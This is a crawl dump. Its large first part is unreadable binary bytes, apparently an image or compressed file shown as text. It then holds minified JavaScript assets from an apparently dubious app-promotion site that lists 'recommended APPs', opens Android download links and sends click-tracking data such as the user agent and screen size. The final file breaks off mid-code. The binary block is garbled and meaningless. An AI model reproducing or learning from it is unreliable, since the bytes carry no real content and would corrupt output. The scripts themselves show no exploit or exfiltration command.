Ċ���`��/�5��m,�/1������+1��0\�#���+9+^%�3�u�hX��N�����=�K�mB���v`�V�vN�&:$�`Ye���W����#���4?�����%uQw�SL֠�d�+c'��|��Ὲd�:�S&U�����wHX��bڋ�������U-�s�ɬ�U���LX5N�Sa�/��U���*S��\�<3�\L1.�xb[/ח���:3w����и����0Ϟ	p�C�2�kJ�z���(���)����� ��ʏ���m����®+����X�C8T�å(*k��
ګ��:���H���������L�0
��\�H�8(�Í\؋C=d:�����D����&�ܧ5T�w����B�4(:����I����`���I���aB�,���iMȌ)����Ȏ��� �l�!-�l����hX��|����c�;��N����
�����&Lڢ��h��TzM:RlZC��-���ϽÁ���[�{ܠԪ�l<�Q�b&3����4yD��4�\�F��Eg��M�Ȕ�!���yd�8�yX��v����!}�g�9����γ��;y��`�L]�6F%T_��X�SC;U�L IkS������ĸwI���(FB/���]���������nG���O�̠Ο�� ��ѻO��'����z��<X�/D%A��_5B��c� ������𨝦t����(C��!���rq������.8���"�k�
j��
ʋ����TJM��"����q���z�8�����I�ᮅ��Jm�\��A���& 
�Hx���
*��)	.gm��
��Ī�(�x�#�px����"ٱ*���	�ܘ��w����v֍��hޞ���:�(���a�<����BBM�&�lʓ^��� ����-��XH�(���-�Z���L͝�Xj�a��i��2L���Q��K�ͯf����_�z��3L%�����7��hͿk�C�nZ����q�ː�:�o��|��J�� n���6�A�>Q	�jIWd�2AΈ
�<�<��ɜ������� 
�؋���I� �ͅ>k�`.��BƘ��X����e(�`E�����hI�r:��w{ϭR���)���
���`
�sM�y���重����1������U���Gf��8�+�Z��(��c艳[�a�5H[f��� ��$�J�0٭H*��bM��I����)\Y�R�5� J�.���n�%�J�4P�I6"��*h�b�[�yǨp���:!v	��A����(
�'Ҁ$����h���8��,���I�? �8��$[�h��`J�N�\��� K��%�9��=���Yj��<�2 �&\9���Ew�O��Y���L	�6�+����TI�Ď�\��ճ�*��C��r뻪�E�|"'�<舚��tɞKm9�9ѐ����B� �ϛ�;�䙖��F���=#Q��]���ʘ�"q+���
�D)vOn(�L�㊌����{������ŘK�b�'�`�p�>2iL�:HDJ���:�ȝ�y�idj��@����1�(��ٮ�FƤK���U���+�U[�8 ����"J�s��-��	�ް����9��ʯ�=b��wߴ`)l��= �Ϛ�X�)4��pB߶�)���r��ԩ��L�.���$T"�a�/�(��� 
��i�ʵ#�\���
�����j��X��ق���,4$�����	<�h��U���(�zȮ�\�՗�&�p* ����ػ�l�FߔvJ�2������.�<��נ�R��0Q������2�J9���׃�9L��e����*M��������\��5�����	�@�x�̀~9���h�Z9k�ʘ�2��Лm��ˁw�2O�29N_T�F�,���(��tu爠��X���
��&�bI����Ռ��Yp�:���˞��Ju� �H���o�z�%;��:Y�_i�Ifm;��82��Cھ�����k�	_0��JǨiN=+֮J٭�B��^�ؐ������_;-������h���/��s�Л��l.B�ʎ��d�����ڎ��V!���ܧX#���ͼjo�#��װޅ�%^�c�Y���w��&����X	�w�/U$�pNx��v�E(�a��0E��ꌎ=�Y����M��-�ܳ���e����G�H"IL����yC�O)fs�q���q�[�|ξ�Pcp�XS����G�I?KH=���W����[����*\�Py��k��h�������8�|8�^Ȅ���dN��8��_Ħ8�7��'(��h��8	�ʨ���
8����h�M��������M�e���^����?(�����8ܬ��ɟ�����؎�(ޒ����ß��N��wʵ�ʫ�ګ�}�TK��h�0x�GȷH�ں�ʷ��֨��з$���/:��_����� ��ɘ)��Y��,���h�,h��о�)�½�������i�H��ߚ�������˺���(�N��������	�?����Ȉ��i`X�p8��,�!>�C���ܞ�م|(�7/���r:�(I�b(�>8���a��]�H��K�%?�;>�*·m����F@����O���h�������|vp�h0�w���Q����<M�(���9�9H�-(�>���ۋX(��ۅ���K]��̸���׮��v�H��tٗS^�N��������������� 
�!�ܨ��`�����k�����:����p�ǿ���ꮙ������0?`
?�Ȉ����=ۄ����`����:�T˷y��	��j����� ����� Ը��h�$����`����$h����,Z�Hh�X��.
�����L�P�DX�+wk�N������(��H�舎;������h��Ș�h����8 ��a�(�.���	�����29�k؂Q�{��Х8�͟��0߈/͔��)�����,�{�#���܂dш��RL�!=�鈧f�9��o߈�H�-��L� مr�����\�M��H�-���Ȍ Ȍ���Tـ�Q����T��r�ȏ�k�X�׽x�kI�腰��y��������Ċ��;�	ȍ��
�O�U<
���z���V�-��cw\��������"xa������������­��8ޕ���ݠO��M���x���	�����
� �h�?�����`~� �l�H�� !xK��Htۛ�n���� x�������'Ȃ�.ڢ�(�,=�����؊�m�@���a��˼��uL�u����$��n� �HH�G����h��m���S��K0����\��	&O��b�΅��C?��\��K�*��Tm�C���ә�A(�a"�w��zB�O���"�;���ٓMp(������(����X��������Ӏ���e��>� ɾ�Ȅ���wy���9�������,E��Ḛ�*����ْ��ȏ�蜮�-�y�Ǳ��н�嚬������=�?���8����������X��L��/�\����aX�ß�=;�� [�r��@t �Q��}j{��·� !ں�� !b!���{�� h�4H����i��x�0����Y�ح����-�?wx��Y�ҭ��+��3x� 3.��*H�\3�x��4Kc�KS�GX����E��.ߝ%X�J��	&�8��5C��oB�Vs5TS5h35j�8��6wJ�����r8�8�x�7y�7{�7�7q���蔧(7w#7٘���x9�����̘��î��໏�q��I��I����I�dI������H�[,�_�ȣ���o؜͓��#<�:����x�����ꢪ�M����*X�$Ȉ�)���A��h�ah���6K�wc���?��5H�� �_?�N!�!�Ȃ(C��@0�T0��t��Os��h�4hQ��H�\h�#��)ژ+@�~��=��,��c>�겣�3�4
���}�*X��x3J�4��B
:�4�G(����F���	�&]�C?C1$Cec8fӈ�XC�DNi�=y�O�D�+D�H�4��XD����KJ]�Ef����J���V<���_$�ۉI��^�Ka,�sL����Ǔ�((�����I����j�ʂ��>�($wȂؤ�Ť��¬�q�]�ǽ��ϋs�R��a��0�Q!!!:0��`!C0��Z�Z�U��퀶����z�紁�(��,�� ���MV��,H�&3<9s���b�4�8����40Å0���gث H𠹂kz4)Xnz�=4C�%^�dS6������@�DN�D@��sD5�s8DD�E��E�4�Z�EY�Fe��Ȏ�ڱ��J���8�u������-*k�.Ȭ¥?�G�#��i��I�ws�}�Ma=�PL�	��h�_�į�q����e��0�1�!�[��Z0ȷ [�d���Z��]�*�U^�U�ŅH��
s�GXGj�q��h�Ψ��@��"d�z{��
��j��Ҳ�ʤ+�4�:=�ʬ*X��ʮ?Ӄ6�\H����{��uB굝,�U�5�E^�&i�f^d�����~�_7�_O���jPn_�u�X�P	�P��P %P���Ȏ�(k���i�k8��������F��<�D8�p�Ȋ��S����Tw� S����\����)�e�����J��#��� �$�P��N�O� T��"��j��]��PU���_uo*�`�E�HX�&`QZ0���h� �[�p?duV���@R�0Gد�S𗼂��1��Kn8x��6�y��$�%��"��ZX�(���l��)h%ZȞ��dK�dId6�d�哬�jL�j���򕼛h_\�P�P�F�Sf�\�kW�f�ހ�؄g��VQ��F�l.H��ʲ/uɦ��Ȕ��\�ҷ�_���@ w ���n�i�+�R��?�K�	�·BY�O�*T�UTy���E�
U F�V�ES�N�BNӉ)�]
`Z�L 6ONx�.Gx0�-��z?���u�Z%Z,�ʪ�3.�L�6؃�C��N|��ǳ��;�=��^Sb%؍�6�q�6Mf}�7��d��~�%d��_G��[���ED�eRFe�fei����x��8�������5Q��-�><,���N�(��������n�R8Ú-ۄ9KX7�=�ΤqF?�!�w�O�%UCE�zN0x�`�d�z�����b2�z7�4��Bu�)��3x�'X�*�U�NTx��|!�*��$��f�*H�?�b��MH�÷}(�c%�c�j�X|���nW�>�Gn�Ec�����U؍�	�W�����P���
�����ة����$��+K������l��\(�
����m����Z,[
�F����j!�`��Ӕ�������b�"Z�%�M�c�#�?�}�K�_9�M��3�eR<�Q&����w��6�B]�ѯ6��-2�����{�B'�6.����b��B��&�B�k7!��v��<�Y+�FXi��^%�Ъ)L%���U��%zm�8�X�t?�B+���Z\��Ԯ��~tK|����Mcr��/�����������|h�r��4
g�Iq|]� Wֶ��buw'H	�� ���J�G�� l����Զ�a:kMx�i��a�9�*����t%��)����mM���-�҉�ϒ����9L��4���:����w���I,	�"(:�� I:����(�V�HC�O�k��N�����nù<$���!h�T$
����+��W��!A���Ǵ�<�ϗ����+�^����E�����N�њ�[��A��:������:���օ��:1��I��߁ݛ�I��b9|��͞�">���0)��m��1����(>�����Xh���/q��.᎔�ߟ�
Y-���N�>�.�����ɏj��Il�
)��w�ĘV��>����)��,�	��6ْ��h����H�6�kcJ���L�{#����d�-�!$�V�͹G��<Z&��=]��&��h
��0͓S��-�ܺ���W��:��f�Z��3c<;Ɯc�q�c�"k��@�'�`�H�����5OM�H���7TBU3T	�~�H�t`�\M���نl3�b�w��e�ȍ]�<���7-S�ۭ�	+�����N��|@�Tn:�09D��<�l��1,A��)�NxӁ�w�Ö���З	�V�Wuޘ��v�T7��P��~a'�,]��C����,ŀ��<L������J�9(����I��
��N����x��)���ʝX�$̃��8�7p���I�X�����ƀ���P��)L����̪���+��Gތ��0ͦj ����+r�h��,WZ`�����ԫ��O�0��CpN���O�VyC�Ȃ���fM��ۄ�^JX)�ܻDX�AS�i��C��^^<������w��K�$�H�
����[��<Z��G��Ɔo�6�M���?��+�Ei�VH?���˗h����ϵ�P�����4J���l����k���ԓ�1�2o�_$T*�o�zPF���ǹwn?�9������������;�ȉ��(��<���������H�>Ȉ�lZ��J�.�w�|�m���AO�vUǝ���a�Y�}C�O�7�����<z>@5�ɹ�������ɇ�X��|���(X��b�݀] �="��i�$wف.b�̔�� ̨�ِ��*�]�̢��X�2_5�^�Ϗ�(����>9���ʒi`�5y'��DD�O�.).�4k�y�@�ާ�H�ŉ@�d��l���)���R��l���˿�͂�q��h�)���%%:�%�-��[�N���'=���K�>Y�=?aͧ»���@��˘�T�3�n���Tjt�B5J;T������5b=.kV��@���o����z o?�����c� ���-�����.ϼ�V���w����"�쌬����	��H��L��+RKV�9�w	���ҹ��p���s���sA���tt֜�cY]��Z����(���]��R\.*��-��%2�/�C�D:��Ё��}���7�^8�
$����/�M���F�Π�� o2~{����h�������S��L"\�z�a�Q�z:�D$�����>
�ɁΣ�X�)04E���=��n)R�5h���GQ%�4XS^<��0ȷ�K�� M����-�wʱ*i���T)���J�t�����)����1}2O�fg�_V��[�F�o��i�p���B8��'<�*��_�.	��xpE�[�U��|��� ��B�?�ʒ"�N�o�ݨI�88x�,d��BcV{�":*,�D������d�Oe�Q_ڴ.il�VB3p*������b�9�I-ޘ�4��"\���"�vz�=�J�Qc��*Q�L��Y��c�y��8F�]{�j��y1��P�`�ٝ�͔]0`J�8�w��d,y0O]Yn�lo��ɚz��M��y�7+�R0N�˅�[�%�ɽZ�q� ����}�H���`^3}���{S�
i��`/�����Zp��>;cn��	/h������� j��pH=Y[�B�5[T�Us���g��h��}CSuz�\4Q#1t ��l���Y��ʜ ��r'�����0�x��&��n	�3�3�����Ġڍ���Р9cY �T1��g�1y99z�}!�!t��qi�2@��++8)�2w�t"�� C�+2���".ʢ)z("S�$Z2$3" :)%�;�:�һ9�;��������+;�*Hl	#���{;�#�sɈ� 1ް�ȃ:7*!�r�L���<K�O++NbK�r+��ƨLA�����Z4�,7x4� �ك6�XJE`�@�5)�S�x����9��h�ڪ%�-��߬����68,S�k���s����aB���ⳇy�Η`��h�SG�B����?��~���7�?p�7�2N���x�?���w�*w�|X6�h'uk7��H��0cx�����H�����8r��[�Z���Ґ����k &i�U	���d�9C�x�������l��41�#y!s$�$;��;�T�o��,�:�C�*rI� 2�H���2�ʠ��#�)+*�&j�꠻�p��3.�3:����*��A��1C;����R*��KI�<�¡K�<I�<���l����ʄL�rD�,AB$�̜,E�R�4`�1P��[z�j�D�|�_{�Y[�w���a@�1�US���b�0�� -��kHMB �c�۲g����K�O{���d��LF�OE�O���KΏ�O}�7UU��ҷ�#�� �?��?_�.x2>�ܔM���h�c$x���h���ph0l����P��x�Uɍ�@�����`�����K ��ɛ���!��!����ҡt�K~їsB�4����:��,S)��"�)��(ۘ��KA,Z�#"��B�:)��B��������B/�����<�3w<�#=�#�#0��1�d*�T3��!�\˽"=�CM�$�@��"�����L�,+!�ې,%�b�6��pC�0ӠPJ=7��Ҽ��]�G� �����aH�o�TC�{�ϰ�'�=���t��0+�l�l����@\t��8�p���.�H�(��ݧTl�z������М�,.~[���};?�7ͩ)�؎���m.@	F��e�}��E�m��ߐ��x?h����ȍ��G� ����0)�@�� �h�w�"@,���fɚҐ��t	!�w���A���~!���Ay	A��2,:�2��ڢ���J��J#K"�U:�]2�R�8мKЃ�#}�:�3���<�3?��0�ˌb�����X9��C���$�z#�#Q�[�r9���$���O�R,�2�LE��D*CE�,�[�G Lǃ�,(��7�D�R6xӘ5�Њ�}��P�b��T�Ʌ��ؼ��5��6_�ES`���>�x
����X�f|�wȕf��������/���w�F~]|cN�1�pS��؎�X���U��O��z���dZ�?ݽ��#.s�t�q ��?��F�R]������ڨ����5?=���1B��uGf����ɋ�X5r��"�����(���*k*ը��-���"l؆E��e:%��)�J%˻���8�%J(�:�/�*�����v�*�1�3��#�����A���J�C��u!K�Z#L�<J�$��B�L�bK(E�B�,2,Z�<�6��F��)qCHL��J�M0Rwͪ��-%"	 � ����h��a�ڨ-<����>��G�]��1�@��@��\�l��\�e�H����gʔrX����e�N��|3����n,T���T]N�<��m,TU<��e.�b}~�Le��h�A5?��7�0��|kR�Om��ȍ��\��$*o1�v��o	��I�j���C�X[�wᗵ2I��A���DXD�-�J*����n���(4" ��МR"�+T�&R��Nʤ�*!䨭�Q�k�w=�Q$��U��1�t#K�ZL�C:���A�$�l�*$�.��N$��,��R���DK4X�,(�[��=�>RZz����&,�]�� �>M�5�8�I=�P%[����c/�s
�x�X�,Y��2SaӸ-�M���Z�Nv ��r�'K=��V�
�޵�Vt�t�j�p{kpSk� ���b+�]勞��N�k.p��ȾF�V]�Ek:�O;���ݷzRZ�b={WØ�*��k@di���9�9���_�E9����!�R�Xw���26��ͪ
�(��И�n��ʬ�Y�U�+����)%nr��P��Y�sP/�9�±[Y�6*��h1�o�)u�(��HRK�T�2�ͤN��rч~+˜L��̈h�D�R�V�5E��KxRQ�D��`4@�ЃgZc�����
�� �����<5�Cуa��aY3��s]ҥ@ \�`�G�f��h�� ���Ay�ha�v�F	���N�����i��?v�Ǩ�hTk�0T�7}#��Ŀ�7�?�v:����c/��w=�FR��&��s� ��8�|���m2��u��g9Vz)�o��~!1sQ�l�A*��i�Ø��(�OFȀ��d)b"-�י�P�e�d2�h^���'���,�B-D�u��:��!ԣ��3$욂=#����*��IK��L�Ck+�K�B"$(M�a�Rm.C�*�5�������]���� ��w�G8i���_���%P��S���p���85���r�aHx��7���E��̆�&��x����N�(��N��x��^wA�����~�]�g�:T���l�T.�'p�Ne]��]ѽ�Ӏ��i/~�m܎��y�8��P���pp.�x�蘋�H�֪��3n �6�yac���dp�o�!<�r�f���S����2��P���Ģ�`X订{}�Y�ݢ��F}�W��Z��8�-_������#�en���/0�Z%|���4u���2��步�Lۡݸ�=��=4�duK�=C��`�+�LF�,�i�0��ۈ�[��pC'�g�,wL���fJ�t��I�ӵ-��8�DG=�hS�`ԘD�(}`z-���6HS�HX�'i
ٰ�~8�wx�����w`�r�pzb\��n�'n��q
�g�p0T���p��{�b�{]��ѭƒ��`�D5�S��X��z�z�w��}?�x���O"֜�1!��3ڦ�twH4>���^H�<���-^���X�(8iK����4�x�#�C��0�ZZ.�)���P�,NØ���A�/��],ۯ-9��k\[�)�w���!�Z�^�M���]��"|c_Z L��u2a�X��Ӛ�A������D2��24C����)!��P�آ�!��9̌���d��
���Έ�l:�C��vN{�Z������]$��Ў���!��`\�_U1�w6c^�U_�����xW!/b���E�sF���mJ���Me���nE�0�u�j5��qlS����A�z�w/�+~w?��2�Pç]-�E�����* �ī���i�� ����x	���0����*w�N(�*���8��6jD���+�FP�+�F�k�VpB�p�,'(p+�Ȓ�k���zB��!����,�B��,>Pj�A�!�;(.��.��Apk�ΐk��*��M���5�	����Z���� ��\��)$,��Y̚�̕�,�)�َ̣M�[*����*@���Q���u\�����^ �\%�����X����$��u����uz��L�{�:L�
���!]e��M���Qݟ��e]��-L��I�w�<�y��"�R��^��W�.B�鮒�+��J ��K���Ȃ�X��8�4��_u���o���Dmz����/S��g>��e�O�A!�����A�,�HV��4?��<��zO�Y��UA���T���I(�4��i��)� ꌧ��@��)�Ƕa*R��;��B��T�jPlI-ݦ����-��A�����������D�e��?��iƭ;�V.Q���� ��2�"����d��s��2ڠ�ɢawʃ�\����Y �l��>Z���[) b6�0&6[��ab����z�;��]\�9���L���ę��?��d�T�S%��UM��w���ɟ2P}�bMíፊ�Y�ݸ��((�.��
C�n�w
���;8B�$�����Β���;E��.� �d�@����9l���[Q�	�0o0D��s��~�!Ŋ�o�ͧ&�=�@��.@L�ę�����w���~��œe���Ȉ������Q�y='�(��
���)�֠���H�w\,�)�͆�TҜ@�u���Z�����������,�He�öRZk>�1������ۺj���&��M�H,�L�Q�-�R���F"l���z�0l�=�\e�� �����y�����L���.�е	�l�E[��XJI��P�����U"�2rA$�z�d�W�:�-���)�=@���)ǥqc��po�1�X�Jր�����*���Z�ݐ���4��r�B����J���X�:�E���
-�ŉL���w ��ƁF�
�T*�o���p�� �2QiA�;f����+Q�A���Y��{j��iݤڙ��C�[4�ְ)�e�G�"���jə�S�d�)�e���եLO�(�����<*����o�0Jy���2٭�сJ�a��
,��E��R��L�Z*�y@Ρ:9�Z}I��x̺��B����;m�F�uA�Ȝ)��͑۫@�ֺ�ZDƽ�����Z�ι���p���?(��@�(���V��a�$z#��w�l����W}ggk��<�pu*���C�]���A�I�I�ˁ����	��6���ݼɪ��u=I��Ν���Ų�������M��Nn.5�M����,J�1�b;�����Z����Lf D�Y���>^~������7��8�=�S��).��Ɍ@�ԩ���<Y����M�	�99'��H��l*<�+8
�٩Wn>�����b����J��;%��'l��A����1B�Ц�c���!a��K� ��n�l��u��w"����]ljF�C��%)���I�/��@ 
�'� � ���Y����"ۡg���)G-|��m�% ���훉f�|�
7��0(��
C=色��g��ZJ�p� !���T'���C��J����.\��,��h��S��'9��;[c��������V�/@��>˕��!�ӆ��<,�eB�΍�4��*��ǻXSB�02�&䌎���>�=�ǁ H����Vل(���Hz9���,�D*�^`��w+L`�je�,V������zZkFL-Q���+ԠSh��*�r��a���;�]�a��j��J�z�� ���W�2M�����+�������o�XCֱI/��VB�q-��3J��#�dk�;��|a��}}^�6��0,��l���~Z� ʰ*{.��E���Q]��R���ns/�)��K�A|-��q�"ʒ��l�M��-��ll�v[���[K5D�T��,����K�`Χ�E��EIJ�Y��J�*ʌ����wE��ś�]��ȏ숣JQ�EY�ȓd݈ٔ���Q���I�h��-Ŋd(�q�( �K��Z�^��(�*�A*�(U����ͯ%�0�V���d �0A\���aA(�k1�)|��B!���\l�_l�_Ɍ�����\��L)t5 ��\��4�4��C�-�;1�?��X��r�
�@8�S�`���x�>�yj��0���8�w�üP�y�3��4�Σ`C븘7y �p�T ����w�� N� �N�Ԓ��ݔisA���A�T���P���(w1ڱ]�ČԂ�ό4OXh��YT���(
��()ʟ�h�V��8J�p]�`P�Y����U�=�(��6���d
��J�m�^mh=	�^����jE���A��h�AhD��ْ,q�mhڡ	)�iZ�EJ�	���h���)Rc4�#�Vd�۔�"X�f\�%�BʴLν��Ȱ���8Q�d�����:I�`L����j<A���w
����C�dV��<���=y�zeG����(*3�J1��4_�\̜2�B��7pC��ɒ�-p���q)NqՄ��DK��K!sEW�A׌T��X	�8.uiW@lJ�X5�����A���ݽ���E��EY�����J��E���(	,K��H�r���H� E�����I��	�Z˶�<�<��@�x���l�%����_�l�rY�>��b��D�)i�k0�@ں<�W��Q�-޺K��KZ%w��Z!M�j�[�$i����1e`)�����n�L͘-��������j�^̤*�Ю�|m:=[�@���*dݪe�M���8��r�s�r�� M���&Mv�3���H*�F�&̥Bü��N�,ɣ�����n��D������TLA�t͔�dN��A��hPM�Q@!��*ZČ���h��ߝDIJ��įG���Ɗ�� �@[/��@��ȫ����"�l$��� ����ݕ]��lA�No��w��v訁)�d/�bA$���i�b�����E
!��&Kl,��K�o��P	�"��# RkQF3^F��V�u��B'�ǣ(��<���89�(�2��Ì�:��򹓳�Ҟa��ޠ���M�8����ă��<�?ly�ьn�܈5S�	!{ኽ���mͩL�I���ꈫ��nI��Dq%\�\��.LєMq!f�YɁ�������\jD�in��+b�M�O���H��(��/��(���Y�w(ѱ	[�E��	� (�pF�o��l���"�@�Zb���x	$Zbi.oM/�i�hA�i�.@b���f\���%�Th����hR�c�	&>.)>��ƒ˫ �`��V�zZ2�VJ�*PilY����.�G�F�`�����J �\/H�"u �0_ـ��&�LN����M������������>T�>Lʡv-6��nw��BVM28{����	��u���p�.�kG"����0�YքtAЌ3ׯDW��w�[jXA�OA1����+�����Zā%�|ʟI
RިE�b�ZȰP���˧��/ˀ^���ˇ� �`��y��)o��[� �2Y��f$:/kbY��� ����ަP��m��X����ƝR��	�0�W4�n��o������ȍ�U����e.�jAL(8Rff&{Pi4�gm�G5�-&�a	�������QM���~$��d9-~J[�R�=T��M��M��<,Ozsz��CҐܢC1��w��v�3Hw��T�TS��B����.��� (���H����J<�L\!M��������A��a�[�ώkX�Dn��%�\�TA|؀g��8��ȯ\k�\�E卖��Xȵ*�S:K�X��J�P8�{����nK��J��s%�Bhi
F��Qx	��|�˹%��Z9��;/�޹R�,m�y��f��V�j�U)�|	Tl�:Z��ҔH�}œ����Z%@����G�#�B��z3��ۦ�g���J�.�&}R|�ߒH�81Lb���w��4�~�:���'Kv�%�S��MO�$��0e�tLǮ:�>��	1��.*�F0(��j�"��4�G �����8y�\IΉ�W��KI��TL���k���甑�C>[���)�h�;�By�����˟�"�
ȇ���<��XT����`��쯇s��(��UԵH�#"��|8X�U^������kb��Ь�.E��:*��������'@�c����S���ų��JPع��-������d|�ݗw�+�ʨ������͌��h�,�������Lb�G�
m!��)0:�ǳ=Gc�e}�M"zg�����>IGqvJ<D���[��R�ʡ1�S�4}���5aCʨ��`�~����X��XR!�b�K�8�W��@��0���]F�)�T�ϝ��Q^Z��Ai��آ��ʌ�|�Y�������|��S�������!ּ��˕i9�o��|�����^Y���9�<I�,�w�R8h�j�mQÏ���!�%o/�����0&�w�P�kBfd��`��(�B�5�� 0 �m��=oc��.�S|�gH�g�$��*}�:����T�ŀ!;�aW��^�Y��'g=	����>E�	�~���iz�7�4�P�\�H�ݦ�Ϲ{J��1���L�:�r�;Y2׋/�O�D������K��%��Q�OmJ�x1�T
����YT-z��|;�z�UxE|�U���	�|��DAYG�ū�����zI�pH ��
�QY^x�1�r����iEQ�f�w&�&��@���,��9���S��K�mF��W�V3���@��3��G��"�K��e���Vk�s�'ɐ�a��[~p���֔��0D��3$([т�z��<�=�d�����p�St�dt܊:��F31dF�3��듮���S��7v������{��ad�7�qNM���+��O�eN˱o�3��k���I���H�O�FDڱ�����lO�H�@���킝"ď��h/��|�\,�ֺ�xIw�G�����, *�*$臐8�����q�E���p��Ы� ��b�{�D��R��.��d*��D������k�	�"����kHЊ�'&U�D�'�SJ���1�eRfV2�|���������4a�N����� N�Z4q�nF)�?����`�/�ղ5}b�%�4�U��X�?�(��#Ø���6���X��6��
�iϟ��-�^$�o����U5�O���{�u"��ur�$)'Lu���x�٪����w$;׾Q���ؐ���8���.�A��1W�p�1��.�W�.=^��U���?���?������Ԏ	��4YN����@���mO��荭��:A�(Ժ²*���� (�1�
C�a�������ڱ�E�Pd�E�:D�Á� Ȋ��0�	����Q[)� ��@��ͳj
��N �̒!���!�œ9�+Ja������ޚ� �a.��]�,�2a!�/2="! ��#��("��3�#= ��#wJRPb�'|�>%J���}Z#R2 ���H�M.��:A������DU@�a$�L�f>S����ZzU�Zv�%�_v%h	�KŽV�y�`;�k��&�n��Ĳi�l�3e����@3f��"��ms2�'��Pۧ�}$A�7°Q��%Qgu�aQ�ꂴxH�����a���K/&p�����c�����	9���Α���N��D�O?�,9�1��@���5�(��"d�
�Kt�C�;F�(�����E�;��w����
�~̍v���j��g���ZɼY��R@���q��ԠM,�Ý�Ļ�����0X����:O��l����.��.�?�_g"�#"�>t�M�+$%H�H	�=Bu�QR"Q6,%���W��u(��P�ل솫��X�IР�E���p�E�{��&��<�䎾����3�缞��݄�Y�N�;�i�/�����)�f$oa��V;rDo�PQ��);M���K	���ٺM�" �S�� �B���L�_8��<h�@N�dNΥR�����������UZ�,������{n+He��*j6l��ƙ�[h������P�.B����`��?�ٺ�.��c��_��;�H������ڪ��x��b)
�N;֫�����\�.ò�5�IB�<���Z �m�h;��L�X,��!�Ͷ�UǄq�r��ٯ�c�`��r�銊��

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/cy_down.gsCoMlD-.js
body_size: -343
content:
const s="/assets/cy_down.png.f7eb0l..png";export{s as _};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/logo.Yn-8kNE1.js
body_size: 9743
content:
const A="/assets/logo_4lu.txt.fte13y..txt",B="[data-uri]",Q="/assets/logo_6lu.txt.xhc21m..txt",R="[data-uri]";export{A as _,B as a,R as b,Q as c};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/jggList.CFp8JBzN.js
body_size: 462
content:
import{_ as t,p as s,d as a,b as i,C as e,e as n,E as g,x as l,w as o,u as d,H as r,y as c,t as h,J as m,F as u,z as w,I as p,M as _}from"./index.e7j9we.js";import{d as f}from"./qrCode.7IHGChka.js";const j=t({props:{id:{type:Number,default:0},title:{type:Boolean,default:!1}},data:()=>({jggList:[]}),mounted(){this.getproducts(this.id)},methods:{async getproducts(t){try{const e={page:1,limit:200,pid:t},n=await s(e);n.data.list.forEach(t=>{t.imgs=a+t.img}),this.jggList=n.data.list;for(const t of this.jggList)try{const{url:s}=await f(t.imgs);t.imgs=s}catch(i){}}catch(e){}},goUrl(t,s){window.open(t),i(s)},async goClick(t){const s=new URLSearchParams(window.location.search).get("channelCode"),a=s?s.replace(/\.html$/,""):"1";!s||s.split(".")[0];const i=e.SHA1("rinimei"+a+"download"+t).toString(),g=e.SHA1("rinimei"+i).toString();try{let s={ua:navigator.userAgent,channel:a,width:window.innerWidth,height:window.innerHeight,linkId:a,sign:g,type:"download",id:t,c:window.innerWidth+"*"+window.innerHeight};await n(s)}catch(l){}}}},[["render",function(t,s,a,i,e,n){const f=w,j=_;return e.jggList.length>0?(g(),l(f,{key:0,class:"jgg page_zy"},{default:o(()=>[a.title?(g(),l(f,{key:0,class:"ggTitle page_sx flex_center text_600"},{default:o(()=>[d(f,{class:"ggHr"}),r(" 推荐APP ")]),_:1})):c("",!0),d(f,{class:"gird6"},{default:o(()=>[(g(!0),h(u,null,m(e.jggList,(t,s)=>(g(),l(f,{class:"jgg_list flex_justifycenter yhclggsj",key:s,onClick:s=>n.goUrl(t.androidurl,t.id)},{default:o(()=>[d(j,{src:t.imgs,class:"jggImg list_b_img_bgs"},null,8,["src"]),d(f,{class:"jggName text_400"},{default:o(()=>[r(p(t.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1})):c("",!0)}],["__scopeId","data-v-2a5008bd"]]);export{j};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/zqList.C7qS4eBR.js
body_size: 1992
content:
import{_ as a,g as s,b as t,p as e,d as l,o as i,Z as r,q as n,E as g,x as o,w as c,u as d,y as h,t as u,J as f,F as p,M as y,z as b,I as m,H as _}from"./index.e7j9we.js";import{d as w}from"./qrCode.7IHGChka.js";const x=a({props:{type:{type:Number,default:0}},data:()=>({bannerlist:[],currentSwiper:0,wzggList:[]}),mounted(){s().globalData.gghfList.length>0?this.bannerlist=this.shuffleArray(s().globalData.gghfList):this.getproducts(14),s().globalData.zqList.length>0&&(this.wzggList=this.shuffleArray(s().globalData.zqList))},methods:{shuffleArray(a){for(let s=a.length-1;s>0;s--){const t=Math.floor(Math.random()*(s+1));[a[s],a[t]]=[a[t],a[s]]}return a},onChange(a){this.currentSwiper=a.current},goUrl(a,s){window.open(a),t(s)},async getproducts(a){try{const i={page:1,limit:200,pid:a},r=await e(i);if(14==a){r.data.list.forEach(a=>{a.imgs=l+a.img}),this.bannerlist=this.shuffleArray(r.data.list);for(const a of this.bannerlist)try{const{url:s}=await w(a.imgs);a.imgs=s}catch(t){}s().globalData.gghfList=this.bannerlist}else 145==a&&(s().globalData.zqList=r.data.list,this.wzggList=this.shuffleArray(r.data.list))}catch(i){}},onChange(a){this.currentSwiper=a.current}}},[["render",function(a,s,t,e,l,w){const x=y,z=b,L=i(n("u-swiper"),r);return g(),o(z,{class:"zqPage flex_center"},{default:c(()=>[0==t.type&&l.bannerlist.length>0?(g(),o(z,{key:0,class:"container page_sx"},{default:c(()=>[d(L,{list:l.bannerlist,circular:"",autoplay:!0,height:110,radius:10,onChange:w.onChange,class:"bannerBox"},{default:c(({item:a,index:s})=>[d(z,{class:"yhclggsj",onClick:s=>w.goUrl(a.androidurl,a.id)},{default:c(()=>[d(x,{src:a.imgs,class:"list_b_img_bgh bannerImg",mode:"widthFix"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1})):h("",!0),1==t.type?(g(),o(z,{key:1,class:"flexBox wzgg"},{default:c(()=>[(g(!0),u(p,null,f(l.wzggList.slice(0,3),(a,s)=>(g(),u("span",{class:"border_1px text_400 page_zy ggLi yhclggsj",onClick:s=>w.goUrl(a.androidurl,a.id),key:s},m(a.name),9,["onClick"]))),128))]),_:1})):h("",!0),2==t.type?(g(),o(z,{key:2,class:"flexBox wzgg",style:{"margin-top":"16rpx"}},{default:c(()=>[(g(!0),u(p,null,f(l.wzggList,(a,s)=>(g(),o(z,{class:"border_1px ssgg page_pd ggLi 